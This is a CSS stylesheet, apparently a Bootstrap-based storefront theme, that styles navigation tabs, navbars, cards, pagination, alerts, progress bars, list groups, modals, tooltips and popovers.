.nav-tabs .nav-item {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid transparent;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f4f1ed #f4f1ed #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #ecd7ae;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #343434;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 5px;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar-full {
  z-index: 1000;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
#search_widget.search-widgets form i.clear,
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-divider,
.navbar-text {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-divider {
  float: left;
  width: 1px;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider::before {
  content: '\00a0';
}
.navbar-text {
  display: inline-block;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 5px;
}
.breadcrumb::after,
.card-block::after,
.card-footer::after,
.card-header::after,
.modal-footer::after,
.modal-header::after,
.navbar-toggleable-lg::after,
.navbar-toggleable-md::after,
.navbar-toggleable-sm::after,
.navbar-toggleable-xl::after,
.navbar-toggleable-xs::after {
  content: '';
  display: table;
  clear: both;
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%280, 0, 0, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255, 255, 255, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075);
}
.card {
  position: relative;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card,
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(5px - 1px) calc(5px - 1px) 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(5px - 1px) calc(5px - 1px);
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-info .card-footer,
.card-info .card-header,
.card-primary .card-footer,
.card-primary .card-header,
.card-success .card-footer,
.card-success .card-header,
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-outline-primary,
.card-outline-secondary {
  background-color: transparent;
  border-color: #ea5b1d;
}
.card-outline-secondary {
  border-color: #343434;
}
.card-outline-info,
.card-outline-success {
  background-color: transparent;
  border-color: #faf7f2;
}
.card-outline-success {
  border-color: #4cbb6c;
}
.card-outline-danger,
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: calc(5px - 1px);
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: calc(5px - 1px);
  border-top-left-radius: calc(5px - 1px);
}
.card-img-bottom {
  border-bottom-right-radius: calc(5px - 1px);
  border-bottom-left-radius: calc(5px - 1px);
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f4f1ed;
  border-radius: 5px;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #ecd7ae;
  content: '/';
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #ecd7ae;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 5px;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #ecd7ae;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #ea5b1d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #ab3f10;
  background-color: #f4f1ed;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
}
.tag:empty {
  display: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .tag,
#header .header-top .shopping-cart-no-products .tag,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .tag,
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
#order-items table tr.total-value,
.tag-default {
  background-color: #ecd7ae;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #e2c385;
}
.tag-primary {
  background-color: #ea5b1d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #c24712;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f4f1ed;
  border-radius: 0.3rem;
}
.jumbotron-hr {
  border-top-color: #e1d8cd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 5px;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #343434;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 5px;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value='100']::-moz-progress-bar {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value='100']::-webkit-progress-value {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list,
ul {
  padding-left: 0;
  list-style: none;
}
#wrapper .breadcrumb ol,
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #ecd7ae;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #fbe2d8;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-danger .list-group-item-heading,
a.list-group-item-info .list-group-item-heading,
a.list-group-item-success .list-group-item-heading,
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading,
button.list-group-item-info .list-group-item-heading,
button.list-group-item-success .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before,
.tooltip.tooltip-top .tooltip-inner::before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before,
.tooltip.tooltip-right .tooltip-inner::before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before,
.tooltip.tooltip-bottom .tooltip-inner::before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before,
.tooltip.tooltip-left .tooltip-inner::before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 5px;
}
.tooltip-inner::before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::after,
.popover.popover-top::before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom::after,
.popover.popover-top::after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
